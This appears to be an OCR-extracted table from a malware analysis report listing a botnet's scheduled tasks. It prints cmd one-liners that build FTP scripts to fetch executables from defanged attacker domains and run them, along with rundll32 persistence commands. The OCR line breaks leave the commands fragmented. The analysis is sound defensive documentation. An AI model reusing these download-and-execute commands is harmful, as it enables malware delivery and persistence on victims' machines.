
cmd /c echo open
down[.]mysking[.]info>s&echo test>>s&echo
Mysa
1433>>s&echo binary>>s&echo get
a.exe>>s&echo bye>>s&ftp -s:s&a.exe"}
Mysa1
rundll32.exe c:\\windows\\debug\\item.dat
cmd /c echo open ftp[.]ftp0118[.]info>p&echo
test>>p&echo 1433>>p&echo get s.dat
Mysa2
c:\\windows\\debug\\item.dat>>p&echo
bye>>p&ftp -s:p"}
cmd /c echo open ftp[.]ftp0118[.]info>ps&echo
test>>ps&echo 1433>>ps&echo get s.rar
Mysa3
c:\\windows\\help\\lsmosee.exe>>ps&echo
bye>>ps&ftp -
s:ps&c:\\windows\\help\\lsmosee.exe"}
ok
rundll32.exe c:\\windows\\debug\\ok.dat
Table 1. Scheduled tasks and corresponding